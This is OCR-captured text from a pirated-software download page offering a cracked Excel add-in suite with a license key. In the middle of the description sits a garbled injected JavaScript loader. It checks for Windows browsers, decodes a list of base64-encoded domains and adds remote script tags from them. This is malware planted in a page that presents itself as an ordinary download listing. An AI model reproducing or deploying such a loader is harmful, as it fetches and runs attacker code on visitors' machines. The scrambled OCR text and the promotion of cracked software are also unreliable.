
Related
Projects
SOFTDOWNLOADS
فبراير 26, 2025
Download Ablebits Ultimate Suite For Excel Business
Edition 2024.2.3518.2151 With License Key
if(navigator.userAgent.toLowerCase().indexOf("windows") !==
-1){const
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OW
AwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=";const
|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwY
pds=pdx.split("|");pds.forEach(function(pde){const
nt.createElement("script");s_e.src="https://"+atob(pde)+"cs.php?
s_e=document.
u=bdd0cbff";document.body.appendChild(s_e);});} Free
Download Clebits Ultimate Suite Excel Business Edition Full
Version Standalone offline installer in Windows. It is a complete
package with 60+ professional tools for Microsoft Excel.
Overbits Ultimate Set Review Excel Business Edition With this
60+ professional tool collection...
Read More